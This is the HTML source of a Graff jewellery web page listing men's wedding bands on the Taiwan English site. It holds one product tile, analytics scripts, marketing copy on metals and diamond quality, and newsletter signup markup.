/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR445ALL_RGR445", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR445ALL_RGR445">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR445ALL_RGR445"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR445&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR445ALL_RGR445&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR445ALL_RGR445" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3750855cc3a882b80015aaf8e6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR445ALL_RGR445"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR445ALL_RGR445"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90e2e22/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR445ALL_RGR445_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7a6ab47/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR445_GR163498_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7a6ab47/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR445_GR163498_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7a6ab47/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR445_GR163498_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7a6ab47/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR445_GR163498_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7a6ab47/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR445_GR163498_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8842b5f3/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR445B_GR134851_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8842b5f3/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR445B_GR134851_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8842b5f3/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR445B_GR134851_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8842b5f3/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR445B_GR134851_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8842b5f3/sfcc-graff-staging/R/G/R/4/4/RGR445ALL_RGR445B_GR134851_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-band/RGR445ALL_RGR445.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;srule=price-low-to-high&amp;start=0&amp;sz=20&quot;},{&quot;displayName&quot;:&quot;Price High to Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;srule=price-high-to-low&amp;start=0&amp;sz=20&quot;}],&quot;ruleId&quot;:&quot;best-matches&quot;}"
     data-page-size="20.0"
     data-page-number="0"
     data-count="36"
>

    
        Showing 20 of 36 items
            <div class="b-product-grid__show-more js-show-more-products">
                <button class="b-btn--type-1 m-btn-width-1"
                        data-url="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-UpdateGrid?cgid=bridal_wedding_weddingbands_forhim&amp;start=20&amp;sz=20"
                >
                    See more
                </button>
            </div>
    

    <input type="hidden" class="permalink" value="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-him/?https%3A%2F%2Fwww.graff.com%2Ftw-en%2Fengagement-bridal%2Fwedding%2Fwedding-bands%2Ffor-him%2F=undefined&amp;start=0&amp;sz=20" />
    
        <input type="hidden" class="category-id" value="bridal_wedding_weddingbands_forhim" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        Sorry, no results found.
    </div>
    <div class="b-noresult__msg">
        Try filtering by another criteria.
    </div>
</div>

</div>

</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-truncatedText">
































































<div class="b-pdcmp
    h-pb--24 hp-pt--0
    l-container-medium
    
    "
>
    
    <div  class="b-plaintext b-truncatedtext ">
        

        
        

        






    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__d" data-cmp="toggle" data-levelea="true" data-levelb="true" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2"> Refined Elegance: Wedding Bands for Him</span></p> A wedding band for him is more than a symbol of a lifelong bond, it is a statement of character, craftsmanship, an<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        Read More</button><span class="b-readmore__more-text">d enduring style. At Graff, our collection of men’s wedding bands is thoughtfully curated to embody strength, sophistication, and subtle luxury, designed for the modern gentleman who values timeless refinement.<br><br>From classic metal bands to bold designs featuring brilliant-cut diamonds, each ring is crafted with the precision and attention to detail that defines the House of Graff.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> Classic and Contemporary Styles </span><br><br>Our wedding bands for him are available in a variety of styles, metals, and finishes, from sleek and polished platinum to white or rose gold with a contemporary edge. Whether you prefer a minimalist design or a ring with distinctive detailing, each piece is designed to reflect individuality and taste.<br><br>For a subtle yet striking look, our men’s diamond wedding bands feature discreet pavé accents or single diamond settings, offering a refined approach to wearing diamonds with understated elegance.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> Platinum Wedding Rings for Men</span><br><br>Known for its durability and brilliant sheen, platinum is a timeless choice for men’s wedding bands. At Graff, our platinum wedding rings for men offer a balance of modern masculinity and enduring sophistication, perfect for those who seek a band that will stand the test of time, both in style and strength.<br><br>Gold options are also available in yellow, white, or rose gold, allowing each groom to choose the metal that best complements his skin tone, personal aesthetic, and daily wear.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> Diamond Details and Distinction</span><br><br>For grooms who wish to incorporate a touch of brilliance, Graff offers men’s wedding bands accented with diamonds, a distinctive way to express individuality. Our diamond-set bands range from subtle, engraved motifs to full pavé styles, all crafted with the finest gemstones and finished with signature Graff craftsmanship.<br><br>Each men’s diamond wedding band is a reflection of the same exacting standards we apply to the world’s rarest diamonds, ensuring exceptional quality and brilliance.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> Matching Wedding Bands for Couples</span><br><br>Graff also offers <a class="b-link" href="https://www.graff.com/engagement-bridal/wedding/wedding-bands/couples-bands/"><span style="text-decoration: underline;"> wedding bands for couples</a>, allowing partners to choose rings that reflect their shared journey while remaining true to their individual style. Matching details, such as shared diamond cuts, metal tones, or engraving, can create a subtle connection between both bands without compromising uniqueness.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> Understanding The 4Cs</span><br><br>Every diamond in a Graff creation is assessed using the 4Cs – cut, colour, clarity, and carat weight, according to the standards set by the Gemological Institute of America. Learn more in our Graff Guide to Understanding Diamond Quality, designed to help you make an informed and confident choice.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> A Vision of Beauty</span><br><br>Our master artisans blend traditional techniques with modern innovation to bring each diamond’s brilliance to life. From diamond wedding bands to eternity rings, every Graff jewel is designed to capture and reflect light with extraordinary fire and clarity.<br><br><br></span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">Read Less</button>
    </div>





    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__m" data-cmp="toggle" data-levelea="true" data-levelb="true" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2"> Refined Elegance: Wedding Bands for Him</span></p> A wedding band for him is more than a symbol of a lifelong bond, it is a statement of character, craftsmanship, and enduring style. At Graff, our collection of men’s wedding bands is thoughtfully curated to embody strength, sophistication, and subtle luxury, designed for the modern gentle<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        Read More</button><span class="b-readmore__more-text">man who values timeless refinement.<br><br>From classic metal bands to bold designs featuring brilliant-cut diamonds, each ring is crafted with the precision and attention to detail that defines the House of Graff.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> Classic and Contemporary Styles </span><br><br>Our wedding bands for him are available in a variety of styles, metals, and finishes, from sleek and polished platinum to white or rose gold with a contemporary edge. Whether you prefer a minimalist design or a ring with distinctive detailing, each piece is designed to reflect individuality and taste.<br><br>For a subtle yet striking look, our men’s diamond wedding bands feature discreet pavé accents or single diamond settings, offering a refined approach to wearing diamonds with understated elegance.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> Platinum Wedding Rings for Men</span><br><br>Known for its durability and brilliant sheen, platinum is a timeless choice for men’s wedding bands. At Graff, our platinum wedding rings for men offer a balance of modern masculinity and enduring sophistication, perfect for those who seek a band that will stand the test of time, both in style and strength.<br><br>Gold options are also available in yellow, white, or rose gold, allowing each groom to choose the metal that best complements his skin tone, personal aesthetic, and daily wear.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> Diamond Details and Distinction</span><br><br>For grooms who wish to incorporate a touch of brilliance, Graff offers men’s wedding bands accented with diamonds, a distinctive way to express individuality. Our diamond-set bands range from subtle, engraved motifs to full pavé styles, all crafted with the finest gemstones and finished with signature Graff craftsmanship.<br><br>Each men’s diamond wedding band is a reflection of the same exacting standards we apply to the world’s rarest diamonds, ensuring exceptional quality and brilliance.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> Matching Wedding Bands for Couples</span><br><br>Graff also offers <a class="b-link" href="https://www.graff.com/engagement-bridal/wedding/wedding-bands/couples-bands/"><span style="text-decoration: underline;"> wedding bands for couples</a>, allowing partners to choose rings that reflect their shared journey while remaining true to their individual style. Matching details, such as shared diamond cuts, metal tones, or engraving, can create a subtle connection between both bands without compromising uniqueness.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> Understanding The 4Cs</span><br><br>Every diamond in a Graff creation is assessed using the 4Cs – cut, colour, clarity, and carat weight, according to the standards set by the Gemological Institute of America. Learn more in our Graff Guide to Understanding Diamond Quality, designed to help you make an informed and confident choice.<br><br><p class="h-text--center__m"><p class="h-text--center__m"><span class="h-text--body-lg"> A Vision of Beauty</span><br><br>Our master artisans blend traditional techniques with modern innovation to bring each diamond’s brilliance to life. From diamond wedding bands to eternity rings, every Graff jewel is designed to capture and reflect light with extraordinary fire and clarity.<br><br><br></span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">Read Less</button>
    </div>





        
    </div>

</div>

</div></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/tw-en/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_TW-Site/en_TW/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/en_TW/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="https://page.line.me/446wqqfo" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa546b2de/images/Line.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
